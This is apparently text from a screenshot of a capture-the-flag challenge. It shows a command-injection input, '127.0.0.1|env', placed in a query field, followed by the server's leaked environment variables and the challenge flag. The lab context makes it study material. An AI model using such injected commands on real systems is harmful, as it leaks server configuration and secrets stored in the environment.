 your SQL: SELECT * FROM users WHERE id=127.0.0.1|env
APACHE_CONFDIR=/etc/apache2 HOSTNAME=35854159e5774d36 PHP_INI_DIR=/usr/local/etc/php SHLVL=0 PHP_LDFLAGS=-Wl,-O1 -pie APACHE_RUN_DIR=/var/run/apache2 PHP_CFLAGS=-
fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.4.33 APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312 PHP_ASC_URL=https://www.php.net/distributions/php-7.4.33.tar.xz.asc
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_URL=https://www.php.net/distributions/php-7.4.33.tar.xz
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/html PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927 APACHE_ENVVARS=/etc/apache2/envvars FLAG=NSSCTF{c18bf89c-6dae-4573-b130-c16e0bf4f3c0}